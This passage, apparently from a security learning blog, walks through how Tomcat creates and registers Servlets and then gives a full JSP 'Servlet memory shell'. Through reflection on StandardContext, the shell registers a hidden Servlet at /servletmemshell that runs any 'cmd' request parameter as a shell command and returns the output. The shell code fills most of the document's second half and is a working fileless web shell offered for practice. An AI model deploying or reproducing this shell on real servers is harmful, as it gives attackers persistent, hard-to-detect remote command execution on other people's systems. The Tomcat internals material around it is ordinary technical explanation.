

- A children member variable of type HashMap is passed into loadOnStartup. It contains the name of the TestServlet we wrote;

- Step into loadOnStartup. It first selects the Servlets to be created from children and adds them to map. Our TestServlet is not present in map;

- Servlet instances are then created through wrapper.load();

- This raises the question: when is the Servlet instance we wrote created?
- In web.xml, we can choose whether our Servlet instance is created during Tomcat startup, as in the following configuration:
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
         version="3.1">

    <servlet>
        <servlet-name>TestServlet</servlet-name>
        <servlet-class>com.example.TestServlet</servlet-class>
        <load-on-startup>1</load-on-startup>
    </servlet>

    <servlet-mapping>
        <servlet-name>TestServlet</servlet-name>
        <url-pattern>/test</url-pattern>
    </servlet-mapping>

</web-app>
- If this is not configured, the Servlet is created the first time a user sends a request to a Servlet without "load-on-startup" configured;

- Set a breakpoint in TestServlet and trace back to the invoke method of StandardHostValue. We already know that the method that creates a Servlet is loadServlet, so set a breakpoint directly in loadServlet and access localhost/test to trigger it:
- Recall that when Tomcat first started, it invoked loadOnStartup, which selected the Servlets to create from children and added them to map. StandardContext has an addChild method here; let us examine it;
(I will leave this section here for now because I need to implement some practical work.)
Implementing a Servlet Memory Shell
- Based on a reference article, the memory shell is as follows:
<%-- Tomcat8 动态注册Servlet,再起service()方法中实现内存马逻辑--%>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%@ page import="java.io.PrintWriter" %>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%
    final String name = "servletshell";
    // 获取上下文
    ServletContext servletContext = request.getSession().getServletContext();

    Field appctx = servletContext.getClass().getDeclaredField("context");
    appctx.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);

    Field stdctx = applicationContext.getClass().getDeclaredField("context");
    stdctx.setAccessible(true);
    StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
    //注册Servlet对象 并重写service方法
    Servlet servlet = new Servlet() {
        @Override
        public void init(ServletConfig servletConfig) throws ServletException {
        }
        @Override
        public ServletConfig getServletConfig() {
            return null;
        }
        @Override
        public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
            String cmd = servletRequest.getParameter("cmd");
            boolean isLinux = true;
            String osTyp = System.getProperty("os.name");
            if (osTyp != null && osTyp.toLowerCase().contains("win")) {
                isLinux = false;
            }
            String[] cmds = isLinux ? new String[] {"sh", "-c", cmd} : new String[] {"cmd.exe", "/c", cmd};
            InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
            Scanner s = new Scanner( in ).useDelimiter("\\a");
            String output = s.hasNext() ? s.next() : "";
            PrintWriter out = servletResponse.getWriter();
            out.println(output);
            out.flush();
            out.close();
        }
        @Override
        public String getServletInfo() {
            return null;
        }
        @Override
        public void destroy() {

        }
    };
    //创建Wrapper对象来封装前面new Servlet对象
    org.apache.catalina.Wrapper newWrapper = standardContext.createWrapper();
    newWrapper.setName(name);
    newWrapper.setLoadOnStartup(1);
    newWrapper.setServlet(servlet);
    newWrapper.setServletClass(servlet.getClass().getName());
    //添加路由 为Wrapper对象添加 map映射
    standardContext.addChild(newWrapper);
    standardContext.addServletMappingDecoded("/servletmemshell",name);
    response.getWriter().write("inject success");

%>
<html>
<head>
    <title>servletshell</title>
</head>
<body>

</body>
</html>